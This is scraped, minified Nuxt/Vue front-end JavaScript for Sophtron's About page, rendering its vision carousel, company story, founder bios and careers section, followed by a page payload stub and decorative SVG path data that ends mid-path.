47.8551 57.9702)",fill:"#0362B0"}}),r("circle",{attrs:{cx:"81.3059",cy:"29.9499",r:"4",transform:"rotate(-30 81.3059 29.9499)",fill:"#0362B0"}}),r("ellipse",{attrs:{cx:"120.869",cy:"11.5413",rx:"4",ry:"4",transform:"rotate(-15 120.869 11.5413)",fill:"#0362B0"}}),r("circle",{attrs:{cx:"163.848",cy:"4",r:"4",fill:"#0362B0"}}),r("circle",{attrs:{cx:"207.315",cy:"7.8399",r:"4",transform:"rotate(15 207.315 7.8399)",fill:"#0362B0"}})])]))}}},763:function(t,e,r){"use strict";r.r(e);var o={name:"AboutCarousel",data:function(){return{carouselIndex:0,carouselItem:["about1.png","about1.png","about1.png"]}},methods:{next:function(){this.carouselIndex++},prev:function(){this.carouselIndex--}}},n=(r(714),r(18)),component=Object(n.a)(o,(function(){var t=this,e=t._self._c;return e("div",{staticClass:"relative !mt-0 pt-20 lg:pt-36 overflow-x-hidden"},[e("section",{staticClass:"container mx-auto max-w-screen-sm lg:max-w-[960px] px-6 lg:px-0"},[e("div",{staticClass:"carousel flex flex-col lg:flex-row h-full"},[e("div",{staticClass:"lg:w-2/5 flex flex-col lg:mr-12"},[e("h4",{staticClass:"text-xs text-blue-200 uppercase tracking-[3px] font-bold",attrs:{"data-aos":"fade-down","data-aos-delay":"200"}},[t._v("OUR VISION")]),t._v(" "),e("h2",{staticClass:"text-4xl text-[#222222] tracking-[-.02em] font-semibold my-4",attrs:{"data-aos":"fade-right","data-aos-delay":"200"}},[t._v("Release Power of\n          Data")]),t._v(" "),e("p",{staticClass:"text-sm text-dark-500 font-light leading-loose mb-8 lg:mb-0",attrs:{"data-aos":"fade-right","data-aos-delay":"200"}},[t._v("Data is invaluable for both\n          individual and business uses. Nowadays data are scattered across the internet and difficult to access. Built\n          upon machine learning and natural language processing, Sophtron automates the data aggregation process for the\n          first time without human intervention.")]),t._v(" "),e("div",{staticClass:"hidden lg:flex flex-row space-x-4 items-center mt-auto",attrs:{"data-aos":"fade-right","data-aos-delay":"200"}},[e("button",{staticClass:"transition-colors rounded-full flex items-center justify-center p-4 border text-[#6881A8] border-[#6881A8] button-carousel--next rotate-180 disabled:border-dark-700 disabled:text-dark-700",attrs:{disabled:0===t.carouselIndex},on:{click:t.prev}},[e("svg-icon",{staticClass:"w-4 h-4 fill-current inline-flex items-center justify-center",attrs:{name:"icon/arrow"}})],1),t._v(" "),e("button",{staticClass:"transition-colors rounded-full flex items-center justify-center p-4 border text-[#6881A8] border-[#6881A8] button-carousel--next disabled:border-dark-700 disabled:text-dark-700",attrs:{disabled:t.carouselIndex===t.carouselItem.length-1},on:{click:t.next}},[e("svg-icon",{staticClass:"w-4 h-4 fill-current inline-flex items-center justify-center",attrs:{name:"icon/arrow"}})],1)])]),t._v(" "),e("div",{staticClass:"w-full lg:w-3/5 flex items-center justify-center relative",attrs:{"data-aos":"fade-left","data-aos-delay":"200"}},[e("transition",{attrs:{name:"slide-fade",mode:"out-in"}},[e("img",{key:t.carouselIndex,attrs:{src:r(713)("./".concat(t.carouselItem[t.carouselIndex])),alt:"carousel1"}})]),t._v(" "),e("div",{staticClass:"absolute bottom-4 left-1/2 -translate-x-1/2 flex flex-row"},t._l(t.carouselItem,(function(r,o){return e("div",{key:o,staticClass:"cursor-pointer rounded-full w-1.5 h-1.5 mx-1.5 bg-white opacity-20 hover:opacity-50 transition-opacity",class:t.carouselIndex===o?"!opacity-100":void 0,on:{click:function(e){t.carouselIndex=o}}})})),0)],1),t._v(" "),e("div",{staticClass:"flex lg:hidden flex-row space-x-4 items-center mt-auto mt-8 lg:mb-0"},[e("button",{staticClass:"transition-colors rounded-full flex items-center justify-center p-4 border text-[#6881A8] border-[#6881A8] button-carousel--next rotate-180 disabled:border-dark-700 disabled:text-dark-700",attrs:{disabled:0===t.carouselIndex},on:{click:t.prev}},[e("svg-icon",{staticClass:"w-4 h-4 fill-current inline-flex items-center justify-center",attrs:{name:"icon/arrow"}})],1),t._v(" "),e("button",{staticClass:"transition-colors rounded-full flex items-center justify-center p-4 border text-[#6881A8] border-[#6881A8] button-carousel--next disabled:border-dark-700 disabled:text-dark-700",attrs:{disabled:t.carouselIndex===t.carouselItem.length-1},on:{click:t.next}},[e("svg-icon",{staticClass:"w-4 h-4 fill-current inline-flex items-center justify-center",attrs:{name:"icon/arrow"}})],1)])])]),t._v(" "),e("div",{staticClass:"w-full h-4/5 bg-[#F1F8FB] absolute z-[-1] top-0 left-0"})])}),[],!1,null,"ab99f62e",null);e.default=component.exports},764:function(t,e,r){"use strict";r.r(e);var o=r(695),n=r.n(o),l=r(696),c=r.n(l),d={name:"AboutStory",components:{Icon1:n.a,Icon2:c.a}},f=r(18),component=Object(f.a)(d,(function(){var t=this,e=t._self._c;return e("section",{staticClass:"container mx-auto max-w-screen-sm lg:max-w-[960px] flex flex-col lg:flex-row px-6 lg:px-0"},[t._m(0),t._v(" "),e("div",{staticClass:"lg:w-3/5 space-y-10 lg:space-y-20 overflow-x-hidden"},[e("div",[e("div",{attrs:{"data-aos":"fade-down","data-aos-delay":"200"}},[e("Icon1",{staticClass:"w-16 h-16 mb-6"})],1),t._v(" "),e("h3",{staticClass:"font-semibold text-lg text-dark-200 mb-3.5",attrs:{"data-aos":"fade-left","data-aos-delay":"200"}},[t._v("How We Got Started")]),t._v(" "),t._m(1)]),t._v(" "),e("div",[e("div",{attrs:{"data-aos":"fade-down","data-aos-delay":"200"}},[e("Icon2",{staticClass:"w-16 h-16 mb-6"})],1),t._v(" "),e("h3",{staticClass:"font-semibold text-lg text-dark-200 mb-3.5",attrs:{"data-aos":"fade-left","data-aos-delay":"200"}},[t._v("How We Built Sophtron")]),t._v(" "),t._m(2)])])])}),[function(){var t=this,e=t._self._c;return e("div",{staticClass:"lg:w-2/5 mb-8 lg:mb-0 lg:pb-[25%]"},[e("div",{staticClass:"sticky top-32"},[e("h4",{staticClass:"text-xs text-blue-200 uppercase tracking-[3px] font-bold",attrs:{"data-aos":"fade-down","data-aos-delay":"200"}},[t._v("Our Story")]),t._v(" "),e("h2",{staticClass:"text-3xl lg:text-4xl text-[#222222] tracking-[-.02em] font-semibold my-4",attrs:{"data-aos":"fade-right","data-aos-delay":"200"}},[t._v("What we do "),e("br",{staticClass:"md:hidden lg:block"}),t._v("since 2011")])])])},function(){var t=this,e=t._self._c;return e("p",{staticClass:"font-normal text-sm text-dark-500 leading-loose",attrs:{"data-aos":"fade-left","data-aos-delay":"200"}},[t._v("Back in 2011, when we were working on a previous\n        startup, we struggled with using a data aggregation service for financial data. Existing technologies heavily\n        rely on two sources of data collection: APIs by financial institutions, and manually written scripts per institution. Most of the valuable proprietary\n        data, such as financial data or medical history records, are not provided with an API. Manually written scripts\n        always break as institutions change their websites or data format often.\n        "),e("br"),t._v(" "),e("br"),t._v('\n        Our data service constantly got disrupted, as limited by existing technologies,  We had to pay an excess amount of manpower to deal with customer complaints and open support tickets that took weeks to be\n        resolved. The non-stop "outages" cost money and hurt our customers\' experience.')])},function(){var t=this,e=t._self._c;return e("p",{staticClass:"font-normal text-sm text-dark-500 leading-loose",attrs:{"data-aos":"fade-left","data-aos-delay":"200"}},[t._v("Out of frustration with the existing data aggregation\n        technologies, Sophtron was founded in late 2016 based on our belief that, advanced machine learning\n        technologies, combined with robust engineering architecture, can make data aggregation much more reliable and\n        affordable. Sophtron data aggregation system incorporates both proven machine learning technologies in the\n        industry and cutting edge algorithms that are developed by our own R&D team.\n        "),e("br"),t._v(" "),e("br"),t._v("\n        Sophtron was founded by a team of software veterans with years of experience in both information retrieval and\n        machine learning. Together we are ready to work closely with businesses and individuals to take on this\n        challenge and unleash the power of data.")])}],!1,null,null,null);e.default=component.exports},765:function(t,e,r){"use strict";r.r(e);var o=r(695),n=r.n(o),l=r(696),c=r.n(l),d={name:"AboutStory",components:{Icon1:n.a,Icon2:c.a}},f=r(18),component=Object(f.a)(d,(function(){var t=this,e=t._self._c;return e("section",{staticClass:"container mx-auto max-w-screen-sm lg:max-w-[960px] flex flex-wrap flex-col lg:flex-row px-6 lg:px-0"},[t._m(0),t._v(" "),e("div",{staticClass:"flex lg:w-1/12 space-x-5 mb-8 lg:mb-0 lg:pb-[25%]"}),t._v(" "),e("div",{staticClass:"flex lg:w-5/12 space-x-5 mb-8 lg:mb-0 lg:pb-[25%]"},[e("div",{staticClass:"flex items-center mb-10 md:mb-0"},[e("div",{staticClass:"w-24"},[e("img",{attrs:{srcset:"".concat(r(236)),src:r(236),alt:"Nanjuan Shi"}}),t._v(" "),e("div",{staticClass:"flex space-x-4 px-4 pt-4"},[e("a",{attrs:{href:"https://www.linkedin.com/in/nanjuanshi/"}},[e("svg",{staticClass:"w-6 h-6",attrs:{height:"20px",width:"20px",version:"1.1",id:"Layer_1",xmlns:"http://www.w3.org/2000/svg",viewBox:"-15.28 -15.28 412.56 412.56","xml:space":"preserve",fill:"none"}},[e("g",{attrs:{id:"SVGRepo_bgCarrier","stroke-width":"0"}}),e("g",{attrs:{id:"SVGRepo_tracerCarrier","stroke-linecap":"round","stroke-linejoin":"round"}}),e("g",{attrs:{id:"SVGRepo_iconCarrier"}},[e("path",{staticStyle:{fill:"#0077B7"},attrs:{d:"M347.445,0H34.555C15.471,0,0,15.471,0,34.555v312.889C0,366.529,15.471,382,34.555,382h312.889 C366.529,382,382,366.529,382,347.444V34.555C382,15.471,366.529,0,347.445,0z M118.207,329.844c0,5.554-4.502,10.056-10.056,10.056 H65.345c-5.554,0-10.056-4.502-10.056-10.056V150.403c0-5.554,4.502-10.056,10.056-10.056h42.806 c5.554,0,10.056,4.502,10.056,10.056V329.844z M86.748,123.432c-22.459,0-40.666-18.207-40.666-40.666S64.289,42.1,86.748,42.1 s40.666,18.207,40.666,40.666S109.208,123.432,86.748,123.432z M341.91,330.654c0,5.106-4.14,9.246-9.246,9.246H286.73 c-5.106,0-9.246-4.14-9.246-9.246v-84.168c0-12.556,3.683-55.021-32.813-55.021c-28.309,0-34.051,29.066-35.204,42.11v97.079 c0,5.106-4.139,9.246-9.246,9.246h-44.426c-5.106,0-9.246-4.14-9.246-9.246V149.593c0-5.106,4.14-9.246,9.246-9.246h44.426 c5.106,0,9.246,4.14,9.246,9.246v15.655c10.497-15.753,26.097-27.912,59.312-27.912c73.552,0,73.131,68.716,73.131,106.472 L341.91,330.654L341.91,330.654z"}})])])]),t._v(" "),e("a",{attrs:{href:"mailto:nanjuan@sophtron.com"}},[e("svg",{staticClass:"w-6 h-6",attrs:{viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"}},[e("path",{attrs:{d:"M17 3.5H7C4 3.5 2 5 2 8.5V15.5C2 19 4 20.5 7 20.5H17C20 20.5 22 19 22 15.5V8.5C22 5 20 3.5 17 3.5ZM17.47 9.59L14.34 12.09C13.68 12.62 12.84 12.88 12 12.88C11.16 12.88 10.31 12.62 9.66 12.09L6.53 9.59C6.21 9.33 6.16 8.85 6.41 8.53C6.67 8.21 7.14 8.15 7.46 8.41L10.59 10.91C11.35 11.52 12.64 11.52 13.4 10.91L16.53 8.41C16.85 8.15 17.33 8.2 17.58 8.53C17.84 8.85 17.79 9.33 17.47 9.59Z",fill:"#0362B0"}})])])])])]),t._v(" "),t._m(1)]),t._v(" "),e("div",{staticClass:"flex lg:w-1/12 space-x-5 mb-8 lg:mb-0 lg:pb-[25%]"}),t._v(" "),e("div",{staticClass:"flex lg:w-5/12 space-x-5 mb-8 lg:mb-0 lg:pb-[25%]"},[e("div",{staticClass:"flex items-center mb-10 md:mb-0 w-24"},[e("div",{staticClass:"w-24"},[e("img",{attrs:{srcset:"".concat(r(235)),src:r(235),alt:"Jack Couch"}}),t._v(" "),e("div",{staticClass:"flex space-x-4 px-4 pt-4"},[e("a",{attrs:{href:"https://www.linkedin.com/in/jackcouch/"}},[e("svg",{staticClass:"w-6 h-6",attrs:{height:"20px",width:"20px",version:"1.1",id:"Layer_1",xmlns:"http://www.w3.org/2000/svg",viewBox:"-15.28 -15.28 412.56 412.56","xml:space":"preserve",fill:"none"}},[e("g",{attrs:{id:"SVGRepo_bgCarrier","stroke-width":"0"}}),e("g",{attrs:{id:"SVGRepo_tracerCarrier","stroke-linecap":"round","stroke-linejoin":"round"}}),e("g",{attrs:{id:"SVGRepo_iconCarrier"}},[e("path",{staticStyle:{fill:"#0077B7"},attrs:{d:"M347.445,0H34.555C15.471,0,0,15.471,0,34.555v312.889C0,366.529,15.471,382,34.555,382h312.889 C366.529,382,382,366.529,382,347.444V34.555C382,15.471,366.529,0,347.445,0z M118.207,329.844c0,5.554-4.502,10.056-10.056,10.056 H65.345c-5.554,0-10.056-4.502-10.056-10.056V150.403c0-5.554,4.502-10.056,10.056-10.056h42.806 c5.554,0,10.056,4.502,10.056,10.056V329.844z M86.748,123.432c-22.459,0-40.666-18.207-40.666-40.666S64.289,42.1,86.748,42.1 s40.666,18.207,40.666,40.666S109.208,123.432,86.748,123.432z M341.91,330.654c0,5.106-4.14,9.246-9.246,9.246H286.73 c-5.106,0-9.246-4.14-9.246-9.246v-84.168c0-12.556,3.683-55.021-32.813-55.021c-28.309,0-34.051,29.066-35.204,42.11v97.079 c0,5.106-4.139,9.246-9.246,9.246h-44.426c-5.106,0-9.246-4.14-9.246-9.246V149.593c0-5.106,4.14-9.246,9.246-9.246h44.426 c5.106,0,9.246,4.14,9.246,9.246v15.655c10.497-15.753,26.097-27.912,59.312-27.912c73.552,0,73.131,68.716,73.131,106.472 L341.91,330.654L341.91,330.654z"}})])])]),t._v(" "),e("a",{attrs:{href:"mailto:jack@sophtron.com"}},[e("svg",{staticClass:"w-6 h-6",attrs:{viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"}},[e("path",{attrs:{d:"M17 3.5H7C4 3.5 2 5 2 8.5V15.5C2 19 4 20.5 7 20.5H17C20 20.5 22 19 22 15.5V8.5C22 5 20 3.5 17 3.5ZM17.47 9.59L14.34 12.09C13.68 12.62 12.84 12.88 12 12.88C11.16 12.88 10.31 12.62 9.66 12.09L6.53 9.59C6.21 9.33 6.16 8.85 6.41 8.53C6.67 8.21 7.14 8.15 7.46 8.41L10.59 10.91C11.35 11.52 12.64 11.52 13.4 10.91L16.53 8.41C16.85 8.15 17.33 8.2 17.58 8.53C17.84 8.85 17.79 9.33 17.47 9.59Z",fill:"#0362B0"}})])])])])]),t._v(" "),t._m(2)])])}),[function(){var t=this._self._c;return t("div",{staticClass:"w-full mb-8"},[t("div",{staticClass:"sticky top-32"},[t("h4",{staticClass:"text-xs text-blue-200 uppercase tracking-[3px] font-bold",attrs:{"data-aos":"fade-down","data-aos-delay":"200"}},[this._v("Leadership")])])])},function(){var t=this,e=t._self._c;return e("div",{},[e("b",[t._v("Nanjuan Shi")]),t._v(" "),e("p",{staticClass:"font-normal text-sm text-dark-500 leading-loose",attrs:{"data-aos":"fade-left","data-aos-delay":"200"}},[t._v("\n        Cofounder"),e("br"),t._v("\n        Nanjuan is the cofounder of Sophtron. She started Sophtron in 2017 with a vision to reshape the financial market with the power of AI. Nanjuan has over 20 years of experience in building financial software. Before Sophtron, Nanjuan co-founded Monchilla, the first online accounting & payroll startup, which was acquired by Xero, where she ran US payroll filing and payments. Nanjuan had also spent 7 years leading an engineering team at Microsoft Business Solutions, working on Microsoft's first online CRM and accounting solutions.\n      ")])])},function(){var t=this,e=t._self._c;return e("div",{},[e("b",[t._v("Jack Couch")]),t._v(" "),e("p",{staticClass:"font-normal text-sm text-dark-500 leading-loose",attrs:{"data-aos":"fade-left","data-aos-delay":"200"}},[t._v("\n        Cofounder"),e("br"),t._v("\n        Jack Couch led security design for Windows at Microsoft before launching the first online web based accounting software sold to Xero.com in 2014. At Xero Jack headed the banking and payments product teams and led the first integrations with banks now known as Open Banking. Since 2016 he has helped establish Sophtron as one of the most successful early AI startups and a critical component of the banking infrastructure in the US and Canada.\n      ")])])}],!1,null,null,null);e.default=component.exports},766:function(t,e,r){"use strict";r.r(e);var o=r(716),n={name:"AboutCareer",components:{BgCircle:r.n(o).a}},l=r(18),component=Object(l.a)(n,(function(){var t=this,e=t._self._c;return e("section",{staticClass:"container mx-auto max-w-screen-sm lg:max-w-[960px] flex flex-col lg:flex-row px-6 lg:px-0"},[e("div",{staticClass:"w-full lg:w-1/2 order-last lg:order-none"},[e("h4",{staticClass:"text-xs text-blue-200 uppercase tracking-[3px] font-bold",attrs:{"data-aos":"fade-down","data-aos-delay":"200"}},[t._v("CAREER AT SOPHTRON")]),t._v(" "),t._m(0),t._v(" "),e("p",{staticClass:"font-normal text-sm text-dark-500 leading-loose mb-6 opacity-80",attrs:{"data-aos":"fade-right","data-aos-delay":"200"}},[t._v("We are building the first fully automated data\n      aggregation service to free both individuals and businesses from tedious data collection tasks. No matter\n      whether you are a customer interested in utilizing our service, or a partner interested in working together, or\n      a developer interested in jumping into an exciting adventure that changes the digital world, drop us a line. We\n      would like to hear from you.")]),t._v(" "),e("a",{staticClass:"no-underline text-blue-300 font-medium text-sm inline-flex items-center",attrs:{href:"","data-aos":"fade-right","data-aos-delay":"200"}},[t._v("View Open Position "),e("svg-icon",{staticClass:"ml-2 w-3 h-3 fill-current inline-block",attrs:{name:"icon/arrow"}})],1)]),t._v(" "),e("div",{staticClass:"ml-auto w-full lg:w-5/12 relative pb-[100%] lg:pb-0",attrs:{"data-aos":"zoom-in","data-aos-delay":"200"}},[e("img",{staticClass:"absolute w-3/5 top-1/3 left-2/3 lg:left-3/4 -translate-x-full -translate-y-1/2 z-[2]",attrs:{srcset:"".concat(r(238)," 2x"),src:r(237),alt:"Discussion"}}),t._v(" "),e("img",{staticClass:"absolute w-2/5 top-1/3 left-2/3 lg:left-3/4 -translate-x-1/2 translate-y-0 z-[3]",attrs:{srcset:"".concat(r(240)," 2x"),src:r(239),alt:"Jobs"}}),t._v(" "),e("BgCircle",{staticClass:"absolute w-3/5 top-1/3 left-2/3 lg:left-3/4 -translate-x-1/2 -translate-y-1/2 z-[1]"})],1)])}),[function(){var t=this,e=t._self._c;return e("h2",{staticClass:"text-3xl lg:text-4xl text-[#222222] tracking-[-.02em] font-semibold my-4",attrs:{"data-aos":"fade-right","data-aos-delay":"200"}},[t._v("What it means to work\n      "),e("br"),t._v("at Sophtron")])}],!1,null,null,null);e.default=component.exports},830:function(t,e,r){"use strict";r.r(e);var o=r(697),n=r(763),l=r(764),c=r(765),d=r(766),f={components:{OfferingBanner:r(686).default,AboutCareer:d.default,AboutStory:l.default,AboutCarousel:n.default,AboutHeader:o.default,AboutLeadership:c.default},mounted:function(){this.$store.commit("CHANGE_NAV_BLUE",!1)}},x=r(18),component=Object(x.a)(f,(function(){var t=this,e=t._self._c;return e("div",{staticClass:"relative space-y-24 lg:space-y-36"},[e("AboutHeader"),t._v(" "),e("AboutCarousel"),t._v(" "),e("AboutStory"),t._v(" "),e("AboutLeadership"),t._v(" "),e("AboutCareer",{attrs:{id:"career"}}),t._v(" "),e("OfferingBanner"),t._v(" "),t._m(0)],1)}),[function(){var t=this._self._c;return t("div",{staticClass:"w-full h-full absolute overflow-hidden top-0 left-0 z-[-1]"},[t("div",{staticClass:"block absolute bg-[#228CC4] z-1 w-[26vw] h-[26vw] blur-[20vw] bottom-[30rem] left-0 -translate-x-1/2 rounded-full z-0"})])}],!1,null,null,null);e.default=component.exports}}]);

--- FILE ---
content_type: application/javascript
request_url: http://sophtron.com/_nuxt/static/1769521155/usecase/payload.js
body_size: 62
content:
__NUXT_JSONP__("/usecase", {data:[{}],fetch:{},mutations:[]});

--- FILE ---
content_type: application/javascript
request_url: http://sophtron.com/_nuxt/c4b4d7b.js
body_size: 74027
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[6],{755:function(t,r,C){var content=C(806);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,C(39).default)("5df6b054",content,!0,{sourceMap:!1})},800:function(t,r,C){var map={"./as.png":531,"./as@2x.png":300,"./banks.png":532,"./banks@2x.png":301,"./bpp.png":533,"./bpp@2x.png":302,"./ls.png":534,"./ls@2x.png":303,"./pp.png":535,"./pp@2x.png":304,"./wm.png":536,"./wm@2x.png":305};function o(t){var r=e(t);return C(r)}function e(t){if(!C.o(map,t)){var r=new Error("Cannot find module '"+t+"'");throw r.code="MODULE_NOT_FOUND",r}return map[t]}o.keys=function(){return Object.keys(map)},o.resolve=e,t.exports=o,o.id=800},801:function(t,r,C){var map={"./as@2x.png":300,"./banks@2x.png":301,"./bpp@2x.png":302,"./ls@2x.png":303,"./pp@2x.png":304,"./wm@2x.png":305};function o(t){var r=e(t);return C(r)}function e(t){if(!C.o(map,t)){var r=new Error("Cannot find module '"+t+"'");throw r.code="MODULE_NOT_FOUND",r}return map[t]}o.keys=function(){return Object.keys(map)},o.resolve=e,t.exports=o,o.id=801},802:function(t,r,C){var o=C(231),e=C(232),n=["class","staticClass","style","staticStyle","attrs"];function c(t,r){var C=Object.keys(t);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(t);r&&(o=o.filter((function(r){return Object.getOwnPropertyDescriptor(t,r).enumerable}))),C.push.apply(C,o)}return C}C(32),C(43),C(29),C(50),C(51),C(40),C(19),C(33),t.exports={functional:!0,render:function(t,r){var C=r._c,data=(r._v,r.data),l=r.children,d=void 0===l?[]:l,_=data.class,y=data.staticClass,style=data.style,f=data.staticStyle,x=data.attrs,F=void 0===x?{}:x,h=e(data,n);return C("svg",function(t){for(var r=1;r<arguments.length;r++){var C=null!=arguments[r]?arguments[r]:{};r%2?c(Object(C),!0).forEach((function(r){o(t,r,C[r])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(C)):c(Object(C)).forEach((function(r){Object.defineProperty(t,r,Object.getOwnPropertyDescriptor(C,r))}))}return t}({class:[_,y],style:[style,f],attrs:Object.assign({width:"518",height:"366",viewBox:"0 0 518 366",fill:"none",xmlns:"http://www.w3.org/2000/svg"},F)},h),d.concat([C("g",{attrs:{opacity:"0.3"}},[C("path",{attrs:{opacity:"0.0344828",d:"M531.134 388.138C529.137 391.715 525.587 394.404 520.509 396.188C515.423 397.974 508.863 398.829 500.973 398.763C485.194 398.631 464.307 394.82 439.739 387.71C390.619 373.495 327.002 346.157 260.549 309.054C194.097 271.95 137.445 232.138 99.5713 197.78C80.6283 180.596 66.4249 164.815 58.0335 151.451C53.8375 144.769 51.1234 138.736 49.9756 133.469C48.8296 128.21 49.2563 123.778 51.2533 120.201C53.2502 116.624 56.7999 113.935 61.8781 112.152C66.9642 110.365 73.5239 109.511 81.4139 109.577C97.1929 109.709 118.08 113.519 142.648 120.629C191.768 134.844 255.385 162.182 321.837 199.286C388.29 236.389 444.942 276.202 482.816 310.559C501.759 327.743 515.962 343.525 524.353 356.888C528.549 363.57 531.263 369.603 532.411 374.87C533.557 380.129 533.13 384.562 531.134 388.138Z",stroke:"url(#paint0_linear_576_599)","stroke-width":"2"}}),C("path",{attrs:{opacity:"0.0689655",d:"M518.957 410.703C516.656 414.092 512.886 416.461 507.671 417.796C502.449 419.132 495.84 419.412 487.985 418.658C472.278 417.151 451.802 411.535 427.948 402.311C380.253 383.869 319.262 351.09 256.295 308.336C193.329 265.582 140.363 220.984 105.628 183.456C88.2549 164.686 75.481 147.727 68.2862 133.683C64.6886 126.66 62.5106 120.414 61.8262 115.067C61.1429 109.728 61.9544 105.35 64.2554 101.961C66.5565 98.5718 70.3271 96.2023 75.5414 94.868C80.7638 93.5316 87.373 93.2518 95.2273 94.0053C110.935 95.5121 131.41 101.129 155.265 110.353C202.959 128.795 263.951 161.573 326.917 204.327C389.883 247.081 442.849 291.68 477.585 329.207C494.958 347.977 507.732 364.937 514.927 378.981C518.524 386.003 520.702 392.249 521.387 397.596C522.07 402.935 521.258 407.314 518.957 410.703Z",stroke:"url(#paint1_linear_576_599)","stroke-width":"2"}}),C("path",{attrs:{opacity:"0.103448",d:"M505.052 432.093C502.464 435.269 498.502 437.3 493.191 438.175C487.872 439.051 481.263 438.754 473.505 437.319C457.988 434.449 438.08 427.069 415.12 415.801C369.215 393.272 311.312 355.303 252.312 307.224C193.311 259.145 144.434 210.099 113.102 169.687C97.4304 149.475 86.1833 131.466 80.2399 116.849C77.2679 109.54 75.6426 103.127 75.4269 97.7409C75.2115 92.3629 76.4015 88.0716 78.9892 84.8961C81.5768 81.7206 85.5396 79.6888 90.8503 78.814C96.1694 77.9379 102.778 78.2352 110.536 79.6703C126.053 82.5404 145.961 89.9203 168.921 101.188C214.827 123.717 272.729 161.687 331.73 209.766C390.73 257.845 439.607 306.89 470.94 347.302C486.611 367.515 497.858 385.523 503.801 400.14C506.773 407.45 508.399 413.862 508.614 419.248C508.83 424.626 507.64 428.918 505.052 432.093Z",stroke:"url(#paint2_linear_576_599)","stroke-width":"2"}}),C("path",{attrs:{opacity:"0.137931",d:"M489.525 452.163C486.67 455.101 482.545 456.779 477.179 457.188C471.803 457.597 465.246 456.725 457.642 454.619C442.435 450.408 423.246 441.321 401.355 428.094C357.588 401.651 303.214 358.779 248.629 305.74C194.044 252.702 149.627 199.584 121.936 156.595C108.086 135.093 98.4512 116.173 93.8044 101.093C91.4808 93.5527 90.4205 87.0231 90.6751 81.6384C90.9293 76.2621 92.4887 72.0908 95.3433 69.153C98.1979 66.2151 102.323 64.5364 107.689 64.1278C113.065 63.7186 119.622 64.5907 127.226 66.6966C142.433 70.9081 161.622 79.995 183.513 93.2212C227.28 119.665 281.654 162.537 336.239 215.575C390.824 268.613 435.241 321.732 462.932 364.721C476.782 386.223 486.417 405.143 491.064 420.223C493.387 427.763 494.448 434.293 494.193 439.677C493.939 445.054 492.379 449.225 489.525 452.163Z",stroke:"url(#paint3_linear_576_599)","stroke-width":"2"}}),C("path",{attrs:{opacity:"0.172414",d:"M472.497 470.774C469.397 473.452 465.142 474.765 459.76 474.704C454.369 474.643 447.913 473.203 440.521 470.442C425.739 464.922 407.415 454.197 386.76 439.113C345.464 408.955 295.034 361.508 245.279 303.914C195.524 246.32 155.906 189.532 132.067 144.293C120.144 121.667 112.195 101.979 108.88 86.5513C107.222 78.8371 106.735 72.24 107.458 66.8979C108.18 61.5642 110.097 57.5447 113.197 54.8668C116.297 52.189 120.552 50.8761 125.934 50.9368C131.324 50.9977 137.781 52.438 145.172 55.1986C159.954 60.7194 178.279 71.4443 198.933 86.528C240.229 116.686 290.659 164.133 340.414 221.727C390.169 279.321 429.788 336.109 453.626 381.348C465.55 403.974 473.499 423.662 476.813 439.09C478.471 446.804 478.958 453.401 478.235 458.743C477.514 464.077 475.596 468.096 472.497 470.774Z",stroke:"url(#paint4_linear_576_599)","stroke-width":"2"}}),C("path",{attrs:{opacity:"0.206897",d:"M454.103 487.803C450.781 490.201 446.428 491.138 441.072 490.608C435.707 490.078 429.401 488.08 422.278 484.686C408.033 477.898 390.713 465.617 371.452 448.79C332.942 415.148 286.839 363.486 242.293 301.775C197.747 240.063 163.229 180.039 143.423 132.894C133.517 109.315 127.315 89.0088 125.357 73.3512C124.378 65.5219 124.468 58.9074 125.653 53.6487C126.837 48.3982 129.097 44.561 132.419 42.1635C135.74 39.766 140.094 38.829 145.45 39.3586C150.815 39.889 157.121 41.8866 164.244 45.2809C178.489 52.069 195.808 64.3501 215.07 81.1766C253.58 114.819 299.683 166.481 344.229 228.192C388.775 289.904 423.293 349.928 443.098 397.072C453.004 420.652 459.207 440.958 461.165 456.616C462.144 464.445 462.054 471.06 460.868 476.318C459.684 481.569 457.424 485.406 454.103 487.803Z",stroke:"url(#paint5_linear_576_599)","stroke-width":"2"}}),C("path",{attrs:{opacity:"0.241379",d:"M434.484 503.137C430.967 505.236 426.548 505.79 421.258 504.796C415.96 503.8 409.852 501.26 403.052 497.258C389.453 489.254 373.27 475.51 355.548 457.069C320.116 420.199 278.692 364.715 239.694 299.356C200.696 233.997 171.54 171.193 155.919 122.501C148.106 98.1481 143.697 77.3789 143.111 61.6103C142.818 53.7254 143.484 47.1439 145.124 42.0086C146.761 36.8812 149.347 33.2557 152.864 31.1567C156.382 29.0578 160.801 28.5039 166.091 29.4982C171.388 30.4941 177.497 33.0338 184.297 37.036C197.896 45.0398 214.079 58.7837 231.801 77.2249C267.232 114.095 308.657 169.579 347.655 234.938C386.653 300.297 415.808 363.101 431.429 411.793C439.242 436.146 443.652 456.915 444.237 472.684C444.53 480.569 443.864 487.15 442.225 492.286C440.588 497.413 438.002 501.038 434.484 503.137Z",stroke:"url(#paint6_linear_576_599)","stroke-width":"2"}}),C("path",{attrs:{opacity:"0.275862",d:"M413.794 516.673C410.107 518.458 405.657 518.624 400.474 517.173C395.283 515.719 389.419 512.656 382.994 508.077C370.144 498.918 355.22 483.816 339.174 463.901C307.09 424.082 270.659 365.199 237.506 296.69C204.352 228.181 180.782 163.074 169.464 113.207C163.803 88.2654 161.221 67.191 162.012 51.4313C162.407 43.551 163.644 37.0525 165.725 32.0796C167.802 27.1144 170.695 23.7281 174.382 21.9437C178.069 20.1594 182.519 19.9926 187.702 21.4442C192.893 22.8981 198.757 25.9604 205.182 30.54C218.032 39.6987 232.956 54.8007 249.003 74.7163C281.086 114.535 317.517 173.418 350.67 241.927C383.824 310.436 407.394 375.542 418.712 425.41C424.373 450.351 426.955 471.426 426.164 487.186C425.769 495.066 424.532 501.564 422.451 506.537C420.374 511.502 417.481 514.889 413.794 516.673Z",stroke:"url(#paint7_linear_576_599)","stroke-width":"2"}}),C("path",{attrs:{opacity:"0.310345",d:"M392.193 528.328C388.364 529.784 383.916 529.562 378.88 527.664C373.835 525.764 368.261 522.202 362.259 517.08C350.256 506.836 336.705 490.491 322.455 469.252C293.964 426.789 262.804 364.955 235.748 293.817C208.692 